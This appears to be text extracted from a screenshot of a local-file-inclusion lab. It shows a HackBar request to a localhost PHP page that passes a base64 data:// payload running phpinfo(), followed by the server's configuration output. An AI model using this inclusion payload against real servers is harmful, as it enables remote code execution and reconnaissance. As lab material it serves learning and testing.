 127.0.0.1/FI/LFI.php?file=data://text/plain;base64,PD9waHAgcGhwaW
搜索
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1/FI/LFI.php?file=data:
//text/plain;
base64,PD9waHAgcGhwaW5mbygpPz4=
PHP Version 7.0.32-0ubuntu0.16.04.1
System Linux pc-virtual-machine 4.4.0-140-generic #
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini